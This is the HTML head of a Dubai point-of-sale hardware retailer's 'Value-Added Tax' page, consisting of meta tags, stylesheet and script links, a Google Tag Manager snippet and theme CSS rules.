

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.posdubai.ae/value-added-tax
body_size: 17141
content:
<!doctype html>
<html lang="en-US">
    <head >
        <script>
    var require = {
        "baseUrl": "https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="description" content="Prodynamics Technology LLC is a leading supplier, wholesale & retail distributor of Point of sale, POS hardware systems in Dubai, UAE
"/>
<meta name="keywords" content="pos systems Dubai,thermal barcode printer,POS DUBAI, Printers,barcode,thermal industrial,desktop,label,Software Barcode label printing barcoding POS Restaurant POS,bill counter detectors,Barcode Scanners-Motorola Honeywell Datalogic Metrologic Reliale Handheld, Barcode reader,Wireless symbol handheld, Printer, Thermal,Transfer EPS POS Barcode,Starmicronics Godex barcode Evolis ID card Fargo,Mobile pda,Systems Barcode machine,Pos Dubai Restaurant,Cash drawers,Products from Seiko, barcode labels,ribbons,cash thermal rolls,Pidion,Aclas,Bixolon,Accubanker,ICE,HP,E-POS, Aures,Starmicronics,Sam4s, Magtek,Epson,Cipherlab,AveryBerkel,epos,weighing scales,Middle East,United Arab Emirates,Dubai,Abu Dhabi,Sharjah,Ras al-Khaimah,Ajman,Umm al-Quwain Qatar, Saudi Arabia, Kuwait,Iran, Iraq,Jordan,Africa,Egypt,Kenya,Tanzania,Ghana."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>Value-Added Tax</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/Bestproduct_BestPro/css/bestpro.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/Bestproduct_BestPro/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/Bestproduct_BestPro/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/Bestproduct_BestPro/css/owl.transitions.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/Lof_All/css/fix_magento2.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/css/yttheme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/css/css_hack.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/Pdf_Download/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/Pdf_Download/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/Pdf_Download/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/Solwin_FeaturedPro/css/featuredpro.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/Solwin_FeaturedPro/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/Solwin_FeaturedPro/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/Solwin_FeaturedPro/css/owl.transitions.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/Ves_Brand/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/Ves_Brand/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/Ves_Brand/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/Magento_Swatches/css/swatches.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/Sm_DealsSlider/css/dealsslider.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/Sm_DealsSlider/css/slick.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/Sm_SearchBox/css/searchbox.css" />
<script  type="text/javascript"  src="https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.posdubai.ae/pub/static/_requirejs/frontend/Sm/himarket/en_US/secure/requirejs-config.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.posdubai.ae/pub/media/favicon/stores/1/logo_favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.posdubai.ae/pub/media/favicon/stores/1/logo_favicon.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TFLX7FF');</script>
<!-- End Google Tag Manager -->        
<!-- GOOGLE FONT BODY -->
		
			<link rel='stylesheet' type='text/css' href='//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700' />
		
	<!-- END GOOGLE FONT BODY -->
<style>
	body{
					font-family:Poppins;
				font-weight: 400;
		font-size: 14px;
		color: #777777;
				background-color: #ffff;
			}
	
	.label{
		color: #777777;
	}

	a:active,
	a:visited{
		color: #555	}
	
	a{
		color: #555	}
	
	a:hover,
	.footer-wrapper-content a:hover{
		color: #5bb300	}
	
	{
		font-family:Aclonica;
	}
	
		
	/* CUSTOM CSS */
	.social-footer .socials-wrap ul .linkedin-social a{ background-color:#0072b1; }
.social-footer .socials-wrap ul .linkedin-social a:hover{ background-color: #333333 !important;}	
</style>



<!--CUSTOM JS-->


<!--LISTING CONFIG-->

<style>
	
@media (min-width: 1200px) {

	/*==1 COLUMN==*/
	
	.col1-layout .category-product.products-grid .item{
		width: 25%;
	}
	
	.col1-layout .category-product.products-grid .item:nth-child(4n+1){
		clear:both;
	}
	
	

	/*==2 COLUMNS==*/
	
	.col2-layout .category-product.products-grid .item{
		width: 33.333333333333%;
	}
	
	.col2-layout .category-product.products-grid .item:nth-child(3n+1){
		clear:both;
	}

	/*==3 COLUMNS==*/
	
	.col3-layout .category-product.products-grid .item{
		width: 33.333333333333%;
	}
	
	.col3-layout .category-product.products-grid .item:nth-child(3n+1){
		clear:both;
	}

}

@media (min-width: 992px) and (max-width: 1199px) {

	/*==1 COLUMN==*/
	
	.col1-layout .category-product.products-grid .item{
		width: 25%;
	}
	
	.col1-layout .category-product.products-grid .item:nth-child(4n+1){
		clear:both;
	}

	/*==2 COLUMNS==*/
	
	.col2-layout .category-product.products-grid .item{
		width: 33.333333333333%;
	}
	
	.col2-layout .category-product.products-grid .item:nth-child(3n+1){
		clear:both;
	}

	/*==3 COLUMNS==*/
	
	.col3-layout .category-product.products-grid .item{
		width: 33.333333333333%;
	}
	
	.col3-layout .category-product.products-grid .item:nth-child(3n+1){
		clear:both;
	}
}

@media (min-width: 768px) and (max-width: 991px) {

	/*==1 COLUMN==*/
	
	.col1-layout .category-product.products-grid .item{
		width: 25%;
	}
	
	.col1-layout .category-product.products-grid .item:nth-child(4n+1){
		clear:both;
	}

	/*==2 COLUMNS==*/
	
	.col2-layout .category-product.products-grid .item{
		width: 33.333333333333%;
	}
	
	.col2-layout .category-product.products-grid .item:nth-child(3n+1){
		clear:both;
	}

	/*==3 COLUMNS==*/
	
	.col3-layout .category-product.products-grid .item{
		width: 50%;
	}
	
	.col3-layout .category-product.products-grid .item:nth-child(2n+1){
		clear:both;
	}
}

@media (min-width: 481px) and (max-width: 767px) {

	/*==1 COLUMN==*/
	
	.col1-layout .category-product.products-grid .item{
		width: 33.333333333333%;
	}
	
	.col1-layout .category-product.products-grid .item:nth-child(3n+1){
		clear:both;
	}

	/*==2 COLUMNS==*/
	
	.col2-layout .category-product.products-grid .item{
		width: 50%;
	}
	
	.col2-layout .category-product.products-grid .item:nth-child(2n+1){
		clear:both;
	}

	/*==3 COLUMNS==*/
	
	.col3-layout .category-product.products-grid .item{
		width: 50%;
	}
	
	.col3-layout .category-product.products-grid .item:nth-child(2n+1){
		clear:both;
	}
}

@media (max-width: 480px) {

	/*==1 COLUMN==*/
	
	.col1-layout .category-product.products-grid .item{
		width: 50%;
	}
	
	.col1-layout .category-product.products-grid .item:nth-child(2n+1){
		clear:both;
	}

	/*==2 COLUMNS==*/
	
	.col2-layout .category-product.products-grid .item{
		width: 100%;
	}
	
	.col2-layout .category-product.products-grid .item:nth-child(1n+1){
		clear:both;
	}

	/*==3 COLUMNS==*/
	
	.col3-layout .category-product.products-grid .item{
		width: 50%;
	}
	
	.col3-layout .category-product.products-grid .item:nth-child(2n+1){
		clear:both;
	}
}

</style>
<script type="text/javascript">
	require([
		'jquery',
		'jquerybootstrap',
		'owlcarousel',
		'jquerycookie',
		'jqueryfancyboxpack',
		'slick',
		'ytc_theme',
		'domReady!'
	], function ($) {
		
	});
</script>






<style>
a:hover,.footer-wrapper-content a:hover{
		color: #0083c1 ;
	}


button, .button, .about-us .content-faq .panel .panel-title a::after, .about-us .content-faq .panel .panel-title a::before, #yt-totop, .label-product.label-new, .products-grid .item .item-inner .box-image .bottom-action-out .bottom-action .btn-action:hover, .products-list .item .item-inner .box-image-list .sm_quickview_handler:hover, .products-grid .item .item-inner .box-info .btn-cart:hover, .modal-footer button.action-primary.action-accept, .toolbar .modes .modes-mode:hover, .toolbar .modes .modes-mode.active, .products-list .item .item-inner:hover .box-info-list .bottom-action .btn-cart, .footer .footer-middle .socials-wrap ul li:hover a, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li:hover, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.open, .wrap-newsletter-popup .fancybox-close, .owl-theme .owl-dots .owl-dot:hover span, .owl-theme .owl-dots .owl-dot.active span, .cart-container .cart.main.actions .action, .cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover, .cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover, .footer .footer-middle .block .title::before, .header-container .cart-wrapper .minicart-wrapper .block-content > .actions .viewcart, .cms-home-style-1 .title-home::before, .title-view::before, .header-container .cart-wrapper .minicart-wrapper .block-content > .actions .viewcart:hover, .header-container .cart-wrapper .minicart-wrapper .block-content > .actions .checkout:hover, .login-container .block-customer-login a.action.create.primary, .login-container .block-new-customer a.action.create.primary, .detail-bottom-wrapper .product.data.items > .item.title::before, .detail-bottom-wrapper .product.data.items > .item.title:hover, .detail-bottom-wrapper .product.data.items > .item.title.active, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_actived, .product-item-actions .secondary-addto-links a.action:hover, .product-item-actions a.btn-action:hover,  .product-social-links .action:hover,.product-addto-links .action:hover, .cms-index-index .yt-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > a.items-home,  .yt-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a,  .yt-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a, .products-grid .item .item-inner:hover .btn-cart, .products-list .item .item-inner .box-info-list .bottom-action .btn-action:hover, .about-us .social-member .social-icon a:hover, .cms-home-style-1 .home-style-1 .block-title::before, .footer .footer-top .block .content ul li a:hover::before, .header-container .cart-wrapper .minicart-wrapper .product.actions .primary .action:hover, .header-container .cart-wrapper .minicart-wrapper .product.actions .secondary .action:hover, body .block-popup-login .tt_popup_login, body .block-popup-login .block-content .btn-reg-popup, .cms-index-index  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:first-child > a{
	background-color: #0083c1 !important;
}

.owl-controls .owl-nav div:hover::before, .yt-menu .quicklinks ul li a:hover,.footer .footer-bottom .categories-footer .footer-links-w ul li a:hover,.topleft-content .fa, .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel, .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover, .breadcrumbs ul li:last-child strong, .footer .footer-middle .block .content > p.email a, .footer .footer-middle .block .content ul li a:hover, .footer .footer-middle .block.ft-category .content ul li a:hover, .footer .footer-middle .block.ft-category .content ul li a:after, .home-menu-dropdown .item-home-store li a:hover, .header-style-1 .header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .product-item-name a:hover, .header-style-1 .header-style-1 .header-container .dropdown .dropdown-toggle > a:hover, .header-style-1 .header-container .dropdown .dropdown-toggle > a:hover::before, .header-container .dropdown .mage-dropdown-dialog a:hover, .header-container .dropdown .mage-dropdown-dialog .current, .header-style-1 .header-container .dropdown:hover .dropdown-toggle a, .header-style-1 .header-container .dropdown:hover .dropdown-toggle .value, .header-style-1 .header-container .dropdown.block-base .links li a::after, .header-style-1 .header-container .dropdown-block-custom .dropdown-list a:hover, .header-container .dropdown-block-custom .dropdown-list .current, .header-container .dropdown-block-custom .dropdown-list li:hover a, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_black li:hover div a:hover,  .latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog .action-post .btn-readmore, .block .block-content .filter-options-content .items li a:hover, .products-grid .item .item-inner .box-info .product-name a:hover, .products-grid .item .item-inner .box-image .bottom-action-out .bottom-action .btn-action::before, .product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr:hover::before, .product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr:hover:before ,.wrapper-top-content1 .policy-shop1 .content-policy:hover h2, .wrapper-top-content1 .policy-shop1 .content-policy:hover p,.header-container .dropdown-block-custom.block-myacount .dropdown-toggle:after,.navigation > .ui-menu > li:hover > a, .navigation > .ui-menu > li.has-active > a, .navigation > .ui-menu > li.active > a ,.header-container .cart-wrapper .minicart-wrapper .block-minicart .amount .price-wrapper:first-child .price,.products-list .item .item-inner .box-info-list .bottom-action .btn-action:before, .block-blog .inner-infomation h2 a:hover,.navigation ul li a.ui-state-active, .navigation ul li a.active, .navigation ul li a:hover,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu a.sm_megamenu_actived, .cms-home-style-1 .home-style-1 .block-basic-product-accordion .products-grid .panel-default .panel-heading a:hover h2.panel-title span,.footer .footer-top .block .content ul li a:hover, .cms-home-style-1 .home-style-1 .block-title span, .header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .product-item-name a:hover, .header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .product-item-pricing .price-excluding-tax .minicart-price .price
 {
	color: #0083c1 !important;
}

.owl-theme .owl-dots .owl-dot:hover span,.owl-theme .owl-dots .owl-dot.active span,
.cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover,.cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover,
.about-us .about-image-slider .owl-controls .owl-nav div:hover,.products-grid .item .item-inner:hover .btn-cart,
.footer .footer-top .social-footer .socials-wrap ul li:hover a,
.header-style-1 .header-middle .header-bottom-right .search-header-bottom .search-header-content,
.products-grid .item .item-inner .box-image .bottom-action-out .bottom-action .btn-action,
.sm-super-categories .category-wrap .banner-c-brand .brand ul li a:hover,
.brand-block .list-brands li a:hover,.products-list .item .item-inner .box-info-list .bottom-action .btn-action,
.detail-bottom-wrapper .product.data.items > .item.title:hover, 
.detail-bottom-wrapper .product.data.items > .item.title.active, 
.detail-bottom-wrapper .product.data.items > .item.title:before,.wrapper-top-content1 .policy-shop1 .content-policy:hover,
.products-sidebar .item:hover,
.block-collapsible-nav .item.current a, .block-collapsible-nav .item.current strong,
.products-list .item .item-inner .box-image-list .sm_quickview_handler:hover,.products-list .item .item-inner:hover:before,.products-list .item .item-inner:hover .box-info-list .bottom-action .btn-cart,
.info-box-detail .product-options-bottom .box-tocart .fieldset .actions:active, .info-box-detail .product-add-form .box-tocart .fieldset .actions:active ,
.cms-home-style-2 .littingtabs-bottom .ltabs-tabs-container ul.ltabs-tabs li:before,
.cms-home-style-2 .littingtabs-bottom .ltabs-tabs-container ul.ltabs-tabs li:after ,
.product.media .fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame:before,
.product.media .fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame:hover,
.product.media .fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active,
.products-grid .item .item-inner .box-image .bottom-action-out .bottom-action .btn-action.btn-cart:hover, .products-grid .item .item-inner:hover:before,.product-social-links .action,.product-addto-links .action,.footer .footer-middle .socials-wrap ul li:hover a, .product-item-actions .secondary-addto-links a.action, .product-item-actions a.btn-action , .ds-item.slick-current .ds-image-thumb::before, .ds-item:hover .ds-image-thumb:before, .ds-item.slick-current .ds-image-thumb, .ds-item:hover .ds-image-thumb,.products-grid .item .item-inner .box-info .btn-cart:hover ,  .product-social-links .action:hover,.cms-home-style-1 .home-style-1 .listting-tabs-bestsell .ltabs-wrap .ltabs-tabs-container ul.ltabs-tabs li:hover::before, .cms-home-style-1 .home-style-1 .listting-tabs-bestsell .ltabs-wrap .ltabs-tabs-container ul.ltabs-tabs li.tab-sel::before,.cms-home-style-1 .home-style-1 .listting-tabs-bestsell .ltabs-wrap .ltabs-tabs-container ul.ltabs-tabs li:hover:after, .cms-home-style-1 .home-style-1 .listting-tabs-bestsell .ltabs-wrap .ltabs-tabs-container ul.ltabs-tabs li.tab-sel:after,.sm-dealsslider.theme1,.sm-dealsslider:before
{
	border-color: #0083c1 !important;
}




button:hover, .button:hover,
.cart-container .cart.main.actions .action:hover,
.login-container .block-customer-login a.action.create.primary:hover, .login-container .block-new-customer a.action.create.primary:hover,
.header-style-1 .header-middle .header-bottom-right .search-header-bottom .search-header-content .actions:hover button.action.search,
.header-container .cart-wrapper .minicart-wrapper .block-content > .actions .viewcart:hover, 
.header-container .cart-wrapper .minicart-wrapper .block-content > .actions .checkout:hover,.products-grid .item .item-inner .box-info .btn-action.btn-cart:hover,.products-list .item .item-inner .box-info-list .bottom-action .btn-cart:hover{
	background-color: #006b9e !important;
}
button:hover, .button:hover,.products-grid .item .item-inner .box-info .btn-action.btn-cart:hover , .products-list .item .item-inner .box-info-list .bottom-action .btn-cart:hover{
	border-color: #006b9e !important;
}
.page-deals ,  .header-style-2 .header-container .cart-wrapper .showcart:after {
	background-color: #00547c !important;
}

.color-theme,.footer  .block .content > p.email a:hover, .latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog .action-post .btn-readmore:hover, .header-style-2 .header-bottom .header-bottom-right .search-header-bottom .search-header-content .actions:hover button.action.search::before, .breadcrumbs ul li a:hover,  .product-social-links .action::before,.product-addto-links .action::before, .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tab span:hover, .sm-dealsslider.theme1 .num-time, .product-item-actions a.btn-action::before, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.last-items > a, .cms-index-index .header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:first-child > a,.header-style-2  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu div.sm_megamenu_actived > a, .header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li a.sm_megamenu_top_actived, .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a, .sm-megamenu-child .sm_megamenu_title > a:hover, .cms-index-index .header-style-2 .navigation > .ui-menu > li:first-child > a,.header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover a.sm_megamenu_head, .slick-arrow:hover:before, .cms-home-style-1 .home-style-1 .block-title::after, .block-bottom-home1 .block-blog .slider-blog-home1 .inner-infomation .date-time, .block-bottom-home1 .block-blog .slider-blog-home1 .inner-infomation .comemt-view .view-more a:hover, .block .block-title span, .footer .footer-top .block .content ul li a:hover, .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_top_actived > a, .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_actived > a
{
	color: #0083c1 !important;
}

#yt-totop:hover,
.modal-footer button.action-primary.action-accept:hover {
	background-color: #006b9e;
}

.label-product.label-new:before {
	 border-color: #0083c1 transparent transparent transparent !important;
}
/*index 2*/

.header-style-2 .header-top , .header-style-2 .header-middle {
	background-color: #0083c1 !important;
}
.header-style-2 .header-bottom  , .header-style-2 .sm-searchbox .searchbox .input-searchbox , .header-style-2 .sm-searchbox .searchbox .searchbox-cat {
	background-color: #006b9e !important;
}
.header-style-2  .header-container .cart-wrapper .showcart .counter .counter-number , .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.last-items:before{
	color: #006b9e !important;
}
.policy-shop2 .col-sm-12 .content-policy h2 , .block-blog .slider-blog-home2 .inner-infomation .date-time , .block-blog .slider-blog-home2 .inner-infomation .comemt-view .view-more a:hover, .pagesdeal-wrapper .num-time {
	color:#0083c1 !important;
}
.cms-home-style-2 .block-title strong , .product-details .block-title strong{
	border-left-color:  #0083c1 !important;
}
/*index3*/
.header-style-3 .header-middle , .footer-style3 .footer .footer-middle,
.header-style-3 .inner-header-bottom .navigation > .ui-menu > li:hover > a,.header-style-3 .inner-header-bottom .navigation > .ui-menu > li.active > a{
	background-color: #0083c1 !important;
}
.footer-style3 .footer .footer-middle .social-footer .socials-wrap ul li a:hover , 
.footer-style3 .footer .footer-bottom .categories-footer .footer-links-w .label-link, 
 .products-sidebar-slider .item-inner:before , .home-style-3 .block-blog .slider-blog-home2 .inner-infomation .date-time, 
 .item-blog:hover:before,.home-style-3 .policy-shop3 .content-policy:hover h2 ,.policy-shop3 .content-policy:hover:before, 
 .header-style-3 .header-top .header-topleft a:hover,.home-style-3 .block .owl-nav > div:hover:before{
	color: #0083c1 !important;
}
.home-style-3 .sm-categories .cat-wrap .content-box:hover:before{
	border-color: #0083c1 !important;
}
/*index4*/
.footer-style4 .footer .footer-bottom .social-footer .socials-wrap ul li a:hover , 
.footer-style4 .footer .footer-middle,.cms-home-style-4 .sm-imageslider-inner .owl-theme .owl-controls .owl-nav > div:hover
 {background-color: #0083c1 !important;}

.footer-style4 .footer .footer-bottom .categories-footer .footer-links-w .label-link,
.cms-home-style-4 .sm-imageslider-inner .owl-theme .owl-controls .owl-nav > div::before,
.cms-home-style-4 .products-sidebar-slider .block-content .item .item-inner .box-info .bottom-action .btn-action::before, 
.cms-home-style-4 .hot-category .item:hover h2, .header-style-4 .header-top .header-topleft a
{
	color: #0083c1 !important;
}
.cms-home-style-4  .owl-nav > div:hover , .cms-home-style-4 .products-sidebar-slider .block-content .item .item-inner:hover .bottom-action .btn-cart{
	background-color: #0083c1 !important;
	border-color: #0083c1 !important;
}
.cms-home-style-4 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container ul.ltabs-tabs li.tab-sel , 
.cms-home-style-4 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container ul.ltabs-tabs li:hover ,
.cms-home-style-4 .products-sidebar-slider .block-content .item .item-inner .box-info .bottom-action .btn-action {
	  border-color: #0083c1 !important;
} 
.price-box .price {color: #ee4848 !important;}
.cms-home-style-4 .products-sidebar-slider .block-content .item .item-inner:hover .bottom-action .btn-cart:hover, 
.cms-home-style-4 .products-sidebar-slider .block-content .item .item-inner .box-info .bottom-action .btn-action:hover{
	background-color: #006b9e !important;
	border-color: #006b9e !important;
}
/*index5*/
.footer .footer-style5 .copyright , .footer-style5  .social-footer .socials-wrap ul li a:hover , .header-style-5 .header-bottom,
.header-style-5 .header-container .cart-wrapper .showcart:after, 
.cms-home-style-5 .sm_megamenu_wrapper_vertical_menu .block-title-menu, 
.cms-home-style-5 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container, .cms-home-style-5 .block .owl-nav > div:hover, 
.cms-home-style-5 .deal-wrapper .item-inner .deals-countdown
{
	background-color: #0083c1 !important;
}
.cms-home-style-5 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container ul li.tab-sel,
 .cms-home-style-5 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container ul li:hover ,
.cms-home-style-5  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs{
	background-color: #006b9e !important;
}

.cms-index-index .header-style-5  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:first-child > a,
.header-style-5 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover a.sm_megamenu_head, 
.header-style-5 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li a.sm_megamenu_top_actived, .cms-home-style-5 .policy-shop5 .item:hover h2,
.cms-home-style-5 .sm-listing-tabs .owl-nav > div:hover:before, .header-style-5 .header-top .header-topleft a:hover {
	color: #0083c1 !important;
}
.header-style-5 .header-container .cart-wrapper .showcart .counter .counter-number {
	 border: 1px solid #0083c1 !important;
}
.cms-home-style-5 .policy-shop5 .item:hover:before , .cms-home-style-5 .products-grid .item .item-inner:before,.cms-home-style-5 .newletter-home{
 	border-color: #0083c1 !important;
 }
</style>
    </head>
